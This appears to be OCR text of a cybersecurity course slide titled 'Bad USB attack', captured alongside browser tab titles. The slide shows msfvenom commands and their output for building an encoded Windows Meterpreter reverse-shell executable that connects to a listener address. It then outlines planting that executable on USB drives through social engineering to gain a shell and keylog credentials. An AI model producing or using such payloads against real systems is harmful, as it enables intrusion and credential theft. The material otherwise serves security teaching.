 CCT - Intro to Cyber Se
(29) Trojan.Ransom.Wa
(27) Mr. Robot Hack - 
ddos-spoffed-ips.gif (8
Shodan
(29) Does Dropping US
Nessus Professional / S
https://docs.google.com/presentation/d/12OgelOq75fG9ntNclFPaZk-OcWMzDqegzfDn50NoiAE/edit#slide=id.g49668e4b08_0_18
ABP
13
Bad USB attack
What would I do? - Get inside via Social Engineering
Construct the exploitable software .exe file via msfvenom as
below.
Place it to autorun on a USB and carry out the attack via a
USB dump campaign.
root@v4L:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp -o
[*] Options for payload/windows/meterpreter/reverse_tcp
Name Current Setting Required Description
http://vishnuvalentino.com
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
root@v4L:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp
-e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.8.91 LPORT=443 -f exe > abc.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
http://vishnuvalentino.com
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
black hat®
USA 2016
Exploit that in a sessions and gain entry via direct
shell access or by keylogging credentials and sending
those back.
2018-11-28 19:41:09